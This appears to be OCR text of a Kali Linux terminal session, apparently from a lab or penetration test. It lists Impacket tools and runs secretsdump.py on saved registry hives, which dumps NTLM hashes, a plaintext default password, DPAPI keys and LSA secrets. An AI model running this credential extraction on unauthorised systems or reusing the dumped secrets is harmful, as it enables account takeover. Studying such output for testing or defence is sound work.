 # ls
addcomputer.py Get-GPPPassword.py kintercept.py ntfs-read.py reg.py smbclient.py ticketConverter.py
atexec.py GetNPUsers.py lookupsid.py ntlmrelayx.py rpcdump.py smbexec.py ticketer.py
dcomexec.py getPac.py machine_role.py ping6.py rpcmap.py smbpasswd.py tstool.py
dpapi.py getST.py mimikatz.py ping.py SAM smbrelayx.py wmiexec.py
esentutl.py getTGT.py mqtt_check.py psexec.py sambaPipe.py smbserver.py wmipersist.py
exchanger.py GetUserSPNs.py mssqlclient.py raiseChild.py samrdump.py sniffer.py wmiquery.py
findDelegation.py goldenPac.py mssqlinstance.py rbcd.py secretsdump.py sniff.py
GetADUsers.py karmaSMB.py netview.py rdp_check.py SECURITY split.py
getArch.py keylistattack.py nmapAnswerMachine.py registry-read.py services.py SYSTEM
(root@kali)-[~/tools/impacket/examples]
# python3 secretsdump.py -sam SAM -system SYSTEM -security SECURITY LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×f6a9919e1ef499c1e1d53e0d60e1a55d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:403f5be7c0eb0aa1bfad6115e9b3a720b8042acdc1f6fddbd1d758951a33ace0b2058186596ed6a6f4bdbb441b9069f9d26a0be
18446721c92dcc96b9c41414e5b889e325c2e76a7f505165c9bcdb2c7c83e43ea9786250cf05b7d6fc0420ac0878503c6b1ed3256f8863ce3636d5c671f6825496fea91
a7e9a0615b7d3ca630c024dd79014f7d8e3816cca4eff37e549ffda113dd44b25fe73fef62a45cc81ec0cabb8b9528a625267a92a8a7ba244bf7fc1ff67e3f2b506cf6a
b5ae9e13b77f4a834a60d1bb0c8f18d79a8ab9af3a50314a7ec34e8f4b3774c5e802651d847d8bc121229809e01137f99017df19ec5
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:2f7ff113dc8e29e9e2394cdbd05bf2ae
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×789136e40707cc5461f5f07ef4100945004b132b
dpapi_userkey:0×d0b6d99bbd04c7defeaf5e49fbabae2b54791603
[*] NL$KM
0000 82 C7 37 55 A4 AC 44 7C 40 D2 49 09 A8 1D 2F EC ..7U..D|@.I.../.
0010 8C 8B A2 5C 37 B9 38 C8 DF 6C F9 47 E1 22 D3 C6 ...\7.8..l.G."..
0020 49 A5 36 70 56 76 34 3E E6 C4 10 18 C3 0D 9F 88 I.6pVv4>........
0030 D9 60 21 03 F4 F7 05 E2 AA FF B8 15 F8 08 34 C1 .`!...........4.
NL$KM:82c73755a4ac447c40d24909a81d2fec8c8ba25c37b938c8df6cf947e122d3c649a536705676343ee6c41018c30d9f88d9602103f4f705e2aaffb815f80834c1
[*] Cleaning up